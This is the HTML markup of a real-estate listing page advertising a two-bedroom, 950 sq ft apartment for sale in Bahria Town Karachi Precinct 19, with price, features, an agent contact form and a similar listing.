											<a class="img-wrap-1 gallery-hidden" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.010-1170x785.jpeg" alt="1170">
						</a>
											<a class="img-wrap-1 gallery-hidden" href="#" data-bs-toggle="modal" data-bs-target="#property-lightbox">
							<img class="img-fluid" src="https://bahriatownlistings.com/wp-content/uploads/2022/01/bahria-town-karachi-apartments-precinct-19.008-1170x785.jpeg" alt="1170">
						</a>
							</div><!-- hs-gallery-v4-grid -->

				<div class="row pb-4">
			<div class="col-md-12">
				<div class="block-wrap m-0 p-0 border-0">
					<div class="d-flex property-overview-data text-center" role="list">
						<ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 me-2" aria-hidden="true"></i><strong>2</strong></li><li class="h-beds hz-meta-label">Bedrooms</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 me-2" aria-hidden="true"></i><strong>2</strong></li><li class="h-baths hz-meta-label">Bathrooms</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle me-2" aria-hidden="true"></i><strong>950 sqft</strong></li><li class="h-area-sizes hz-meta-label">Area Size</li></ul><ul class="list-unstyled flex-fill m-0"><li class="property-overview-item"><i class="houzez-icon icon-calendar-3 me-2" aria-hidden="true"></i><strong>2017</strong></li><li class="h-year-builts hz-meta-label">Year Built</li></ul>					</div>
				</div>
			</div>
		</div>
			</div><!-- hidden-on-mobile -->
</div><!-- property-banner -->


                <div class="container">
                                        <div class="row">
                        <div class="col-lg-8 col-md-12 bt-content-wrap" role="region">
                                               
                            <div class="property-view">

                                <div class="d-block d-md-none">
    <div class="mobile-top-wrap">
       
        <div class="mobile-property-tools block-wrap">
            <div class="houzez-media-tabs-4 d-flex justify-content-between">
                
                <ul class="property-item-tools list-unstyled d-flex gap-1 m-0 p-0" role="toolbar">

        <li class="item-tool text-center houzez-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" role="button" tabindex="0" data-listid="6946">
            <i class="houzez-icon icon-love-it " aria-hidden="true"></i>
        </span>
    </li>
    
        <li class="item-tool text-center houzez-share">
        <span class="item-tool-share text-center" data-bs-toggle="dropdown" role="button" tabindex="0" aria-expanded="false" aria-haspopup="true">
            <i class="houzez-icon icon-share" aria-hidden="true"></i>
        </span>
        <div class="dropdown-menu dropdown-menu-end item-tool-dropdown-menu" role="menu">
            
<div class="dropdown-item" role="menuitem">Share on:</div>

<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&nbsp;https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" role="menuitem" aria-label="Share on WhatsApp">
	<i class="houzez-icon icon-messaging-whatsapp me-1" aria-hidden="true"></i> WhatsApp</a>

<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&amp;media=https%3A%2F%2Fbahriatownlistings.com%2Fwp-content%2Fuploads%2F2021%2F12%2F1.016-1024x623.jpeg&amp;description=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi" onclick="window.open(this.href, 'share_pinterest','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Pinterest">
    <i class="houzez-icon icon-social-pinterest me-1" aria-hidden="true"></i> Pinterest</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&amp;t=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi" onclick="window.open(this.href, 'share_facebook','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on Facebook">
	<i class="houzez-icon icon-social-media-facebook me-1" aria-hidden="true"></i> Facebook</a>

<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" onclick="window.open(this.href, 'share_twitter','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on X">
	<i class="houzez-icon icon-x-logo-twitter-logo-2 me-1" aria-hidden="true"></i> X</a>

<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F&title=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&source=https%3A%2F%2Fbahriatownlistings.com%2F" onclick="window.open(this.href, 'share_linkedin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" role="menuitem" aria-label="Share on LinkedIn">
	<i class="houzez-icon icon-professional-network-linkedin me-1" aria-hidden="true"></i> LinkedIn</a>

<a class="dropdown-item" href="mailto:?subject=Two+Bedroom+Apartment+For+Sale+In+Bahria+Town+Karachi&body=https%3A%2F%2Fbahriatownlistings.com%2Fproperty%2Ftwo-bedroom-apartment-for-sale-in-bahria-town-karachi-2803%2F" role="menuitem" aria-label="Share via Email">
	<i class="houzez-icon icon-envelope me-1" aria-hidden="true"></i> Email</a>
        </div>
    </li>
    
        <li class="item-tool text-center d-none d-md-block houzez-print " data-propid="6946">
        <span class="item-tool-compare text-center" role="button" tabindex="0">
            <i class="houzez-icon icon-print-text" aria-hidden="true"></i>
        </span>
    </li>
    </ul>
  
            </div>
        </div>

        <div class="mobile-property-title block-wrap">
            <div class="d-flex align-items-center mb-3">
                
<div class="property-labels-wrap d-flex gap-1" role="group">
    <span class="label-featured label me-1" role="status">Featured</span><a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
                    For Sale
                </a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
                    HOT OFFER
                </a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
                    Limited Time Offer
                </a></div>            </div>
            <div class="page-title mb-1">
                <div class="page-title-mobile">Two Bedroom Apartment For Sale In Bahria Town Karachi</div>
            </div>
            <address class="item-address mb-2" role="contentinfo"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i>Bahria Town Karachi Precinct 19</address>            <ul class="item-price-wrap" role="list">
                <li class="item-price mb-2"><span class="price">Rs 9,785,000</span><span class="price-postfix"></span></li>            </ul>
                    </div>
    </div>
</div>
                                <div class="property-description-wrap property-section-wrap" id="property-description-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Description</h2>	
		</div>
		<div class="block-content-wrap">
			<div class="property-description-content">
				<div class="description-content">
					
<p>The updated listing is a <strong><a href="https://bahriatownlistings.com/property-type/2-bed-apartments/" target="_blank" data-type="URL" data-id="https://bahriatownlistings.com/property-type/2-bed-apartments/" rel="noreferrer noopener">2-Bedrooms Flat</a></strong> for sale in Bahria Town Karachi Apartments. Beautiful 950 square feet luxurious <a href="https://bahriatownlistings.com/property-type/apartment/" target="_blank" data-type="URL" data-id="https://bahriatownlistings.com/property-type/apartment/" rel="noreferrer noopener"><strong>apartment</strong></a> with all basic amenities. Contact our team for more details. </p>
				</div>
			</div>

					</div>
	</div>
</div><div class="property-address-wrap property-section-wrap" id="property-address-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Address</h2>

						<a class="btn btn-primary btn-sm hz-btn-map" href="http://maps.google.com/?q=Bahria%20Town%20Karachi%20Precinct%2019" target="_blank"><i class="houzez-icon icon-maps me-1" aria-hidden="true"></i> Open on Google Maps</a>
			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="row list-lined list-unstyled">
				<li class="col-md-6 d-flex justify-content-between">
            <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                <strong id="city-label">City:</strong> <span aria-labelledby="city-label">Karachi</span>
            </div>
          </li><li class="col-md-6 d-flex justify-content-between">
            <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                <strong id="area-label">Area:</strong> <span aria-labelledby="area-label">Precinct 19</span>
            </div>
          </li>			</ul>	
		</div><!-- block-content-wrap -->

				<div id="houzez-single-listing-map-address" class="block-map-wrap mt-4" data-map='{&quot;latitude&quot;:&quot;25.010685527793&quot;,&quot;longitude&quot;:&quot;67.312916998014&quot;,&quot;address&quot;:&quot;Bahria Town Karachi Precinct 19&quot;,&quot;marker&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png&quot;,&quot;retinaMarker&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/pin-single-family.png&quot;,&quot;pricePin&quot;:&quot;Rs 9,785,000&quot;,&quot;term_id&quot;:null,&quot;post_id&quot;:6946,&quot;property_id&quot;:6946,&quot;marker_color&quot;:&quot;&quot;}' data-options='{&quot;default_lat&quot;:&quot;25.012145&quot;,&quot;default_lng&quot;:&quot;67.313049&quot;,&quot;markerPricePins&quot;:&quot;no&quot;,&quot;single_map_zoom&quot;:&quot;14&quot;,&quot;default_zoom&quot;:&quot;12&quot;,&quot;max_zoom&quot;:&quot;18&quot;,&quot;clusterer_zoom&quot;:&quot;10&quot;,&quot;map_cluster_enable&quot;:&quot;1&quot;,&quot;map_type&quot;:&quot;roadmap&quot;,&quot;mapbox_style&quot;:&quot;mapbox:\/\/styles\/mapbox\/streets-v11&quot;,&quot;mapbox_access_token&quot;:&quot;&quot;,&quot;map_pin_type&quot;:&quot;marker&quot;,&quot;closeIcon&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/map\/close.png&quot;,&quot;infoWindowPlac&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/themes\/houzez\/img\/pixel.gif&quot;,&quot;mapId&quot;:&quot;HOUZEZ_MAP_ID&quot;,&quot;clusterIcon&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2018\/09\/cluster.png&quot;}'></div><!-- block-map-wrap -->
		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap --><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Details</h2>
						<span class="small-text text-secondary" href="#" target="_blank"><i class="houzez-icon icon-attachment me-1" aria-hidden="true"></i> Updated on March 30, 2022 at 8:45 pm</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
    <ul class="row list-lined list-unstyled" role="list">
		<li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Price</strong> 
	                    <span> Rs 9,785,000</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Property Size</strong> 
	                    <span>950 sqft</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Bedrooms</strong> 
	                    <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                        <strong>Rooms</strong> 
                        <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Bathrooms</strong> 
	                    <span>2</span>
                    </div>
                </li><li class="col-md-6">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Year Built</strong> 
	                    <span>2017</span>
                    </div>
                </li><li class="col-md-6 prop_status">
                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
	                    <strong>Property Status</strong> 
	                    <span>For Sale</span>
                    </div>
                </li><li class="col-md-6 tower">
                                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                                        <strong>Tower</strong> 
                                        <span>14</span>
                                    </div>
                                  </li><li class="col-md-6 facing">
                                    <div class="list-lined-item w-100 d-flex justify-content-between py-2">
                                        <strong>Facing</strong> 
                                        <span>Jinnah Avenue</span>
                                    </div>
                                  </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->


<div class="property-features-wrap property-section-wrap" id="property-features-wrap" role="region">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Features</h2>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-unstyled row g-4 " role="list"><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/air-conditioning/">Air Conditioning</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/balcony/">Balcony</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/fans-lights/">Fans &amp; Lights</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/gym/">Gym</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/internet-tv-cable/">Internet &amp; Tv Cable</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/laundry/">Laundry</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/lawn/">Lawn</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/maintenance/">Maintenance</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/parking-area/">Parking Area</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/tv-cable/">TV Cable</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/water-geyser/">Water Geyser</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/wifi/">WiFi</a></li><li class="col-xl-4 col-lg-6 col-md-6 col-sm-12" role="listitem"><i class="houzez-icon icon-check-circle-1 me-2"></i><a href="https://bahriatownlistings.com/feature/window-coverings/">Window Coverings</a></li></ul> 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-features-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap" role="region">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Contact Information</h2>

						<a class="btn btn-primary btn-slim" href="https://bahriatownlistings.com/agent/abraham-khan/" target="_blank">View Listings</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center gap-3"><div class="agent-image"><a href="https://bahriatownlistings.com/agent/abraham-khan/"><img class="rounded" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" alt="Abraham Khan" width="80" height="80"></a></div><ul class="agent-information list-unstyled d-flex flex-column gap-1"><li class="agent-name"><i class="houzez-icon icon-single-neutral me-1"></i> Abraham Khan</li><li class="agent-phone-wrap d-flex gap-2 align-items-center"><i class="houzez-icon icon-mobile-phone me-1"></i><span class="agent-phone  me-1"><a href="tel:03301380958">03301380958</a></span><i class="houzez-icon icon-messaging-whatsapp me-1"></i><span><a target="_blank" href="https://api.whatsapp.com/send?phone=+923301380958&text=Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi] https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/">WhatsApp</a></span></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Enquire About This Property</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Name</label>
							<input class="form-control" name="name" placeholder="Enter your name" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Phone</label>
							<input class="form-control" name="mobile" placeholder="Enter your Phone" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">Email</label>
							<input class="form-control" name="email" placeholder="Enter your email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group mb-3">
							<label class="form-label">I'm a</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">
																<option value="buyer">I'm a buyer</option>
								
																<option value="tennant">I'm a tennant</option>
								
																<option value="agent">I'm an agent</option>
								
																<option value="other">Other</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label class="form-label">Message</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Enter your Message">Hello, I am interested in [Two Bedroom Apartment For Sale In Bahria Town Karachi]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group my-3">
							<label class="control control--checkbox m-0 hz-terms-of-use p-0 hz-no-gdpr-checkbox">
																<div class="gdpr-text-wrap">
								By submitting this form I agree to <a target="_blank" href="https://bahriatownlistings.com/contact/">Terms of Use</a></div>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
				        <input type="hidden" name="property_agent_contact_security" value="1b9b22daba"/>
				        <input type="hidden" name="property_permalink" value="https://bahriatownlistings.com/property/two-bedroom-apartment-for-sale-in-bahria-town-karachi-2803/"/>
				        <input type="hidden" name="property_title" value="Two Bedroom Apartment For Sale In Bahria Town Karachi"/>
				        <input type="hidden" name="property_id" value=""/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="6946">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="150">
				        <input type="hidden" name="agent_type" value="agent_info">

				        
				        						
						<div class="d-flex flex-column flex-md-row gap-2">
							<button class="houzez-ele-button houzez_agent_property_form btn btn-secondary w-100">
								<span class="houzez-loader-js houzez-hidden spinner-border spinner-border-sm" aria-hidden="true"></span>								Request Information		
							</button>

													</div><!-- closing flex container -->
						
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
    <div id="similar-listings-wrap" class="similar-property-wrap property-section-wrap listing-v1" data-nosnippet>
        <div class="block-title-wrap">
            <h2>Similar Listings</h2>
        </div><!-- block-title-wrap -->
        
        <div class="listing-view grid-view row row-cols-1 row-cols-md-2 gy-4 gx-4" role="list" data-view="grid">
            <div class="item-listing-wrap item-wrap-v1 hz-item-gallery-js hz-map-trigger" data-hz-id="11870" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-584x438.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-584x438.jpg 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-300x225.jpg 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-768x576.jpg 768w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-592x444.jpg 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-800x600.jpg 800w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-120x90.jpg 120w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic-496x372.jpg 496w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/12\/1-bed-paragon-1pic.jpg 960w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-lounge&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-1-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-lounge&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-lounge-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-bedroom&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-bedroom-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-584x438.webp&quot;,&quot;alt&quot;:&quot;paragon-apartment&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2025\/02\/paragon-apartment-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap item-wrap-no-frame h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://bahriatownlistings.com/status/new-listing/" class="label-status label status-color-41">
					New Listing
				</a><a href="https://bahriatownlistings.com/label/by-btl/" class="hz-label label label-color-429">
					By BTL
				</a><a href="https://bahriatownlistings.com/label/limited-time-offer/" class="hz-label label label-color-82">
					Limited Time Offer
				</a>       

</div>
				<ul class="item-price-wrap d-flex flex-column gap-2" role="list">
	<li class="item-price mb-2"><span class="price">Rs 11,200,000</span><span class="price-postfix"></span></li></ul>				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="11870">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="11870">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-11870 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="11870" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-584x438.jpg 584w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-300x225.jpg 300w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-768x576.jpg 768w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-592x444.jpg 592w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-800x600.jpg 800w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-120x90.jpg 120w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic-496x372.jpg 496w, https://bahriatownlistings.com/wp-content/uploads/2024/12/1-bed-paragon-1pic.jpg 960w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 flex-grow-1">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/" role="link">2-Bed Apartment For Sale in Precinct 17 Paragon Tower A , Bahria Town Karachi</a>
</h2><!-- item-title -->				<address class="item-address mb-2"><i class="houzez-icon icon-pin me-1" aria-hidden="true"></i><span>Precinct 17, گڈاپ ٹاؤن, ضلع ملیر, کراچی ڈویژن, سندھ, پاکستان</span></address>								<ul class="item-amenities d-flex flex-wrap align-items-center gap-2 mb-2 item-amenities-with-icons" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">2</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">2</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">1400</span> <span class="hz-figure area_postfix">sqft</span></li><li class="h-type d-flex w-100" role="listitem"><span>2 Bed Apartments, Apartment</span></li></ul>				<a class="btn btn-primary btn-item d-md-none d-xl-flex " target="_self" href="https://bahriatownlistings.com/property/2-bed-apartment-for-sale-in-precinct-17-paragon-tower-a-bahria-town-karachi/">
	Details</a><!-- btn-item -->
			</div>
						<div class="item-footer d-flex justify-content-between w-100">
				<div class="item-author d-flex align-items-center gap-1">
	<div class="item-author-image me-2" role="img">
		<img class="rounded-circle" src="https://bahriatownlistings.com/wp-content/uploads/2016/02/farhan-1-e1678102175582-150x150.png" width="32" height="32" alt="">
	</div>
	<a href="https://bahriatownlistings.com/agent/abraham-khan/" role="link">Abraham Khan</a>
</div><!-- item-author -->
				<div class="item-date d-flex align-items-center gap-1">
